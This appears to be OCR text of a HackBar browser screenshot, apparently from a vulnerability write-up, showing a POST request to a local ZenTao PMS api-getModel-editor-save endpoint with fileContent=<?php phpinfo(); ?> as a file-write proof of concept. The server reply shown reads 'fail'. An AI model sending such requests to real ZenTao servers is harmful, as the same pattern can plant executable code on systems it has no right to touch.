 127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=1111
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/zentaopms/www/api-getModel-editor-save-filePath=1111
Post data Referer User Agent Cookies Add Header Clear All
fileContent=<?php phpinfo(); ?>
H Origin: http://127.0.0.1
H Content-Length: 56
H Content-Type: application/x-www-form-urlencoded
H Upgrade-Insecure-Requests: 1
Snaker独行者